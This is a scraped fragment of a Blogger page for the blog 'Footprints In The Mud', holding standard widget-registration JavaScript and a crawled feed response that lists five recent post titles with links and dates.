_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2010/03/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY6qQG4Yx8g5UVQPUD1xkPzBRicmww%3A1769217463224
body_size: 203
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Chains of Convenience', 'link': 'http://footprintsinthemudblog.blogspot.com/2025/01/chains-of-convenience.html', 'publishedDate': '2025-01-13T13:14:00.000-08:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Three: Blessings Through Hardship', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-three.html', 'publishedDate': '2023-07-07T06:31:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part Two: Open, Closed, and Hidden Doors', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-two.html', 'publishedDate': '2023-07-07T04:59:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity of Updates- Part One: When the Devil Wears Cleats', 'link': 'http://footprintsinthemudblog.blogspot.com/2023/07/the-holy-trinity-of-updates-part-one.html', 'publishedDate': '2023-07-07T03:44:00.000-07:00', 'author': 'Unknown'}, {'title': 'The Holy Trinity, Explained', 'link': 'http://footprintsinthemudblog.blogspot.com/2022/07/the-holy-trinity-explained.html', 'publishedDate': '2022-07-14T08:41:00.000-07:00', 'author': 'Unknown'}], 'title': 'Footprints In The Mud'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
